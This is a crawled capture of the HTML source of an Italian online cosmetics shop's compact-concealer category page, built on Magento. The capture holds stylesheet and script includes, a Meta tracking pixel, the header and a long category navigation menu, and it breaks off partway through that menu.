

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html
body_size: 338030
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var BASE_URL = 'http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Correttori compatti - Correttori - Viso - Make Up"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Correttori compatti - Correttori - Viso - Make Up</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/print.css" />
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script>
<link  rel="icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '768184468673282');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=768184468673282&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,500,700"/>
<link rel="stylesheet" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css"/>

<!--CUSTOM CSS-->
<style>
    </style>

<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
                function _runLazyLoad() {
            $("img.lazyload").unveil(0, function () {
                $(this).load(function () {
                    this.classList.remove("lazyload");
                });
            });
        }

        _runLazyLoad();
        $(document).on("afterAjaxLazyLoad", function (event) {
            _runLazyLoad();
        });

            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .cms-index-index .page.messages,
        .container {
            max-width: 1170px;
        }

        .layout-boxed .page-wrapper {
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-1-style home-1-style footer-1-style layout-full_width  page-products categorypath-make-up-viso-correttori-correttori-compatti category-correttori-compatti catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stockmakeup.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper">
<div class="header-container header-style-1">
    <div class="header-top clearfix">
        <div class="container">
            <div class="header-top-content">


                <div class="top-cmsblock">
                    <p>Spedizione gratuita per ordini superiori a € 49,00</p>                </div>

                <div class="setting-store">
                    <div class="language-wrapper">
</div>                                    </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-5">
                    <div class="logo-wrapper">
            <h2 class="logo-content">
            
            <strong class="text-logo">
                            </strong>
            <strong class="logo">
                <a class="logo" href="http://stockmakeup.it/index.php/" title="">
                    <img src="https://stockmakeup.it/media/logo/stores/1/logo-nuovo-per-sito.jpg"
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                </div>

                <div class="col-lg-7">
                    <div class="right-container">
                        <div class="right-middle-header">
                            <div class="search-container">
                                <a class="btn-search" href="javascript:void(0);">
                                    <span class="hidden">Cerca</span>
                                </a>

                                <div class="popup-search">
                                    <a class="close-search" href="javascript:void(0);"
                                       title="Chiudi">
                                        <span class="hidden">Chiudi</span>
                                    </a>
                                    <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="http://stockmakeup.it/index.php/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"http://stockmakeup.it/index.php/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="http://stockmakeup.it/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Cerca" class="btn-search-header">
				<span>Cerca</span>
            </button>
        </div>
    </form>
</div>
</div>                                </div>
                            </div>

                            <div class="cutomer-action">
                                <div class="dropdown-links">
                                    <ul class="header links"><li class="link authorization-link" data-label="o">
    <a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9tYWtlLXVwL3Zpc28vY29ycmV0dG9yaS9jb3JyZXR0b3JpLWNvbXBhdHRpLmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://stockmakeup.it/index.php/customer/account/create/" id="idsuM2AYJw" >Crea un Account</a></li></ul>                                </div>
                            </div>
                            <div class="wishlist-header">
                                <a href="https://stockmakeup.it/index.php/wishlist/"
                                   title="My Wishlist">
                                    <span>My Wishlist</span>
                                </a>
                            </div>
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://stockmakeup.it/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Carrello</span><span class="hidden">Carrello</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0,00 €</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/","updateItemQtyUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"http:\/\/stockmakeup.it\/index.php\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/login\/referer\/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9tYWtlLXVwL3Zpc28vY29ycmV0dG9yaS9jb3JyZXR0b3JpLWNvbXBhdHRpLmh0bWw%2C\/","isRedirectRequired":true,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"http:\/\/stockmakeup.it\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769608794}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script>
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="header-navigation">
                <div class="desktop-navigation">
                    <div class="navigation-wrapper">
<nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="home-item level0 level-top ui-menu-item">
            <a href="http://stockmakeup.it/index.php/" class="level-top ui-corner-all">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="http://stockmakeup.it/index.php/brand.html"  class="level-top" ><span>Brand</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/cipria.html" ><span>Cipria</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/terra-fard-polvere-di-riso.html" ><span>Terra - Fard - Polvere di riso</span></a></li><li  class="level3 nav-1-1-1-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia.html" ><span>Linea Occhi e Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/ombretti-e-glitter.html" ><span>Ombretti e Glitter</span></a></li><li  class="level3 nav-1-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/prodotti-per-sopracciglia.html" ><span>Prodotti per Sopracciglia</span></a></li><li  class="level3 nav-1-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/primer-e-fissatori.html" ><span>Primer e fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/correttore.html" ><span>Correttore</span></a></li><li  class="level3 nav-1-1-3-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/fissatore.html" ><span>Fissatore</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/smalti.html" ><span>Smalti</span></a></li><li  class="level2 nav-1-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional.html" ><span>Linea Phitomake-up Professional</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-1-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a></li><li  class="level3 nav-1-1-5-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/labbra.html" ><span>Labbra</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-trucco.html" ><span>Pennelli trucco</span></a></li><li  class="level3 nav-1-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-professionali.html" ><span>Pennelli professionali</span></a></li><li  class="level3 nav-1-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level2 nav-1-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/body-painting.html" ><span>Body Painting</span></a></li><li  class="level3 nav-1-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/sfx-e-trucco-artistico.html" ><span>SFX e Trucco Artistico</span></a></li></ul></li><li  class="level2 nav-1-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti.html" ><span>Accessori e Struccanti</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-10 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori.html" ><span>Beauty case - Valigie - Espositori</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-vuote.html" ><span>Borse e Valigie Vuote</span></a></li><li  class="level3 nav-1-1-10-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-piene.html" ><span>Borse e Valigie Piene</span></a></li><li  class="level3 nav-1-1-10-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-vuoti.html" ><span>Portapennelli Vuoti</span></a></li><li  class="level3 nav-1-1-10-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-pieni.html" ><span>Portapennelli Pieni</span></a></li><li  class="level3 nav-1-1-10-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/espositori-e-strumenti.html" ><span> Espositori e Strumenti</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi.html" ><span>Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso.html" ><span>Linee Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lenitiva-alla-calendula.html" 